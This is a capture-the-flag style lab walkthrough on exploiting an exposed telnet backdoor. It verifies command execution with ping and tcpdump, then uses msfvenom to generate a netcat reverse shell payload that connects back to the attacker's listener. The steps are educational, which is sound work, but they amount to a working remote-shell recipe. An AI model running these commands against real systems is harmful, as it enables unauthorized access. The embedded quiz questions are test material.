Exploiting Telnet
Types of Telnet Exploit
Telnet, being a protocol, is in and of itself insecure for the reasons we talked about earlier. It lacks encryption, so sends all communication over plaintext, and for the most part has poor access control. There are CVE's for Telnet client and server systems, however, so when exploiting you can check for those on:
A CVE, short for Common Vulnerabilities and Exposures, is a list of publicly disclosed computer security flaws. When someone refers to a CVE, they usually mean the CVE ID number assigned to a security flaw.
However, you're far more likely to find a misconfiguration in how telnet has been configured or is operating that will allow you to exploit it.
Method Breakdown
So, from our enumeration stage, we know:
- There is a poorly hidden telnet service running on this machine
- The service itself is marked "backdoor"
- We have possible username of "Skidy" implicated
Using this information, let's try accessing this telnet port, and using that as a foothold to get a full reverse shell on the machine!
Connecting to Telnet
You can connect to a telnet server with the following syntax:
"telnet [ip] [port]"
We're going to need to keep this in mind as we try and exploit this machine.
What is a Reverse Shell?
A "shell" can simply be described as a piece of code or program which can be used to gain code or command execution on a device.

A reverse shell is a type of shell in which the target machine communicates back to the attacking machine.
The attacking machine has a listening port, on which it receives the connection, resulting in code or command execution being achieved.
Okay, let's try and connect to this telnet port! If you get stuck, have a look at the syntax for connecting outlined above.
Great! It's an open telnet connection! What welcome message do we receive?
Let's try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
Hmm... that's strange. Let's check to see if what we're typing is being executed as a system command.
Start a tcpdump listener on your local machine.
If using your own machine with the OpenVPN connection, use:
sudo tcpdump ip proto \\icmp -i tun0
If using the AttackBox, use:
sudo tcpdump ip proto \\icmp -i eth0
This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on. Completed
Now, use the command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. Do we receive any pings? Note, you need to preface this with .RUN (Y/N)
Great! This means that we are able to execute system commands AND that we are able to reach our local machine. Now let's have some fun!
We're going to generate a reverse shell payload using msfvenom.This will generate and encode a netcat reverse shell for us. Here's our syntax: "msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R" -p = payloadlhost = our local host IP address (this is your machine's IP address)lport = the port to listen on (this is the port on your machine)R = export the payload in raw format What word does the generated payload start with?
Perfect. We're nearly there. Now all we need to do is start a netcat listener on our local machine. We do this using:
"nc -lvp [listening port]"
What would the command look like for the listening port we selected in our payload?
Great! Now that's running, we need to copy and paste our msfvenom payload into the telnet session and run it as a command. Hopefully- this will give us a shell on the target machine!
Success! What is the contents of flag.txt?
Last updated